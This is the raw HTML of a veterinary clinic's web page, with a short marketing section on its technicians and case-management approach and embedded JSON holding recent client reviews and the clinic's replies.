(Dog)" title="A Veterinarian Examining a Pug (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="5m7n3Cq73eLQUmrQntXsYu"><h3>Experience the Advanced Veterinary Care Difference!</h3><p><b>Depth of Experience</b>: Advanced Veterinary Care employs only Certified, Associate and/or Experienced Veterinary Technicians, to ensure the most knowledgeable and experienced “Team” at your service! </p><p><b>Circle-of-Care Case Management Approach: </b>For every appointment, each client is assigned a Primary Technician, to oversee all patient care -- from start-to-finish. Such individualized attention serves to ensure clear communication and optimal care for your beloved companions! </p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 jDOHlM sc-y0ptcc-2 bABPNn nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>We value our clients’ experience at Advanced Veterinary Care. Here’s what some of your neighbors are saying about us. </p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div>
<style>

    @media only screen and (max-width: 991px) {

      .iframe-container iframe {
          top: 0;
          left: 0;
          width: 100%;
          border: 0;
      }
  }

  .iframe-fb-container {
    text-align: center;
    width:340px;
    max-width: 1000px; 
    height:700px;
    display: block;
    margin: 0 auto;
}

.iframe-fb {
    width: 340px;
    height: 500px;
    overflow: hidden;
}

   </style>

<div class="iframe-container">
<div class="iframe-fb-container">
   <iframe class="iframe-fb border" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAdvanced-Veterinary-Care-143523102377245%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appIdwidth=400&height=700&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2235597906716847"></iframe>
 </div>

</div>
</div></div></main><section class="sc-1tmcds5-0 iuTwVQ nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 NMYhk nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=106&amp;w=267&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=212&amp;w=534&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Advanced Veterinary Care Logo" title="Advanced Veterinary Care Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/syu4clAZXM4aKcoMO6jSN/0a4f9b40c895748bdf16214c52e383bd/footer.png"/></a></div><div class="nva-footer-old__location-map locationMap col-xs-12 col-md-2"><a title="About Us" role="button" href="/about-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-map-anchor" target="_blank" rel="noopener" classNameAnchor="" classNameHeading="" classNamePara="address-block" paraHeadingClass="heading_three"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=218&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=436&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=193&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=386&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AAHA red and white logo" title="AAHA red and white logo" src="https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=162&amp;w=167&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png?fit=pad&amp;fm=webp&amp;h=324&amp;w=334&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__location-map-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 cIQHqR"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jugogd nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-footer-old__primary-links-mini-footer-cta-anchor" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" data-analytics-type="footer-primary-CTA" data-analytics-value="">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Urgent Care" role="link" href="/urgent-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Urgent Care</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Careers" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Careers</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 bAVEHP nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/pages/Advanced-Veterinary-Care/143523102377245" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/advancedveterinarycare/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "a57a6a60f2fa83778fa4be88c28471a0"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"161403648680987","reviewsData":[{"reviewId":"5085040715411947683","rating":5,"comments":"Thank you Cara for your help and sound advice!  It worked immediately!  Mimi is a happy kitty now!","title":null,"reviewer":{"firstName":"Mary Pat","lastName":"Goodwin","nickName":"Mary Pat Goodwin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411947683/a2ee4ec74edf4dcc8ae18bd624c48605.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":494285905},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Dec 17, 2025","response":"Thank you for your positive feedback! We're glad to hear about your experience at AVC. We loved meeting you and Mimi!","responseDate":"Oct 13, 2025 08:20 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5085040715411947683","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1760361610000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/0inadj9cyh/1762022028184.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/s9iaa3egqv/1762022028302.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/h9qouuu2r8/1762628060226.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/ogslwhbt6e/1762628060369.jpeg"}],"customerId":494285905,"rdate":1765978658000},{"reviewId":"5188504065422238087","rating":5,"comments":"Quick to take us in and very helpful to our dogs needs as he has anxiety.","title":null,"reviewer":{"firstName":"E","lastName":"M","nickName":"E M","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422238087/410e9e3d41544d48ad712de1bce33137.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Dec 12, 2025","response":"Thank you so much for your kind feedback. We truly strive to make our hospital a low-stress, fear-free environment whenever possible. Helping anxious pets feel safe and comfortable is very important to us, and we're glad to hear that our approach made a positive difference for your dog.","responseDate":"Dec 15, 2025 08:39 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5188504065422238087","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765809552000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765600500000},{"reviewId":"5185710720421960963","rating":0,"comments":"I have been going to Advanced Veterinary Care for 17+ years for my cat Slater who is now a senior! The entire staff has always been so helpful and kind and especially now with advanced age.❤️","title":null,"reviewer":{"firstName":"Cheryl","lastName":"Ellen","nickName":"Cheryl Ellen","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421960963/643b7f4313f841558a7a85a38ef92eb9.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":345554977},"reviewUrl":"https://www.facebook.com/advancedvetcareCT/reviews/","sourceType":"Facebook","reviewDate":"Dec 10, 2025","response":"Cheryl, thank you so much for your heartfelt words. We absolutely love Slater, and we're incredibly grateful for your trust and loyalty over these past 17 years. It means so much to us that you've allowed us to care for him throughout his life. We're always here for both of you.","responseDate":"Dec 11, 2025 08:04 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5185710720421960963","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765461894000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":345554977,"rdate":1765407722000},{"reviewId":"5181752595421568090","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Shelby","lastName":"Fundin","nickName":"Shelby Fundin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421568090/c0d3f5e6bba9489c97fa05b8faf06850.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":512101014},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Dec 07, 2025","response":"We are utterly delighted to receive your five-star rating. Thanks for choosing AVC.","responseDate":"Dec 08, 2025 08:07 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5181752595421568090","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765202869000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":512101014,"rdate":1765146269000},{"reviewId":"5178652345421258904","rating":5,"comments":"Laxton so looks forward to his 2 weekly laser treatments! The Vet techs make this such a positive experience for him!","title":null,"reviewer":{"firstName":"Patricia","lastName":"Chanosky","nickName":"Patricia Chanosky","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421258904/bfad98c9855d47e0863355ee88937877.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339312965},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Dec 06, 2025","response":"Thank you, Patricia. Laxton is a VIP (very important pup), and we love him!","responseDate":"Dec 08, 2025 08:06 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5178652345421258904","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765202767000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":339312965,"rdate":1765030057000},{"reviewId":"4180074945321825765","rating":5,"comments":"Yeah, she couldn't ask for more thorough details.They did for me for my dog , very , very recommend r","title":null,"reviewer":{"firstName":"wwe","lastName":"raws","nickName":"wwe raws","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJralCRC3tpG4A_3a7p5D0FNNyS5lj_Cljw9pFqzuXFxm8J=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Dec 04, 2025","response":"Thank you immensely for your positive feedback! We are thrilled to hear that you found our services 5-star and thorough!","responseDate":"Dec 08, 2025 08:02 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4180074945321825765","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765202561000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1764866424000},{"reviewId":"5165088855419909605","rating":5,"comments":"Wonderful experience at Advanced Veterinary Care. Lilah always loves coming to see you! Thanks for all you do!","title":null,"reviewer":{"firstName":"Jeanne","lastName":"Kessler","nickName":"Jeanne Kessler","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419909605/7ae253f41eb04b12b723d94ba53c0f0a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":397843920},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 26, 2025","response":"We're overjoyed to hear about Lilah's positive experience at AVC. Thank 